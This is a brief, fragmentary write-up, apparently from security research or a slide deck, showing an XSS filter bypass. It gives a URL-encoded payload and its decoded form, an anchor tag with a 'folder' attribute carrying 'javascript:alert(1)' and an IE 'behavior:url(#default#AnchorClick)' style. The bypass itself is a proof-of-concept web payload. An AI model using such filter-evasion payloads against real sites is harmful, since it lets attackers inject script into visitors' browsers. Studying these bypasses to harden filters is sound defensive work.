 URL:
?q=<a+folder="jav%26bx41%3Bscript:alert(1)"
+style="behavior:url%26bx28%3B%23default%23
AnchorClick)"s:>Click&v%0Ab%0As%0A:&v%0A%0
Ab%0A%0A%0A%0A%0As:
<a folder="javAscript:alert(1)"
style="behavior:url(#default#AnchorClic
k)"s:>Click
When the link which the filter created is clicked..
After cut-off
Bypass 2: <a folder>
 